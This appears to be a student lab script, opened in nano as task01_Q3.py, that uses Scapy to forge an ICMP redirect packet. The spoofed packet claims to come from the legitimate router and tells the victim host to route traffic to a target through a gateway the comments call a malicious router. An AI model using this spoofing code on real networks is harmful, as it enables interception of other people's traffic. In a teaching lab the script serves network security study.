 GNU nano 4.8 task01_Q3.py
#!/usr/bin/env python3
# Import Scapy library
from scapy.all import *
# Define IP and ICMP parameters
ip = IP(src="10.9.0.11", dst="10.9.0.5")  # Legitimate router IP to victim IP
icmp = ICMP(type=5, code=1)               # ICMP redirect message (Type 5, Code 1)
icmp.gw = "10.9.0.111"                    # Malicious router IP
# Encapsulate the original IP packet (victim -> target)
ip2 = IP(src="10.9.0.5", dst="192.168.60.5")
# Send crafted packet
send(ip/icmp/ip2/ICMP())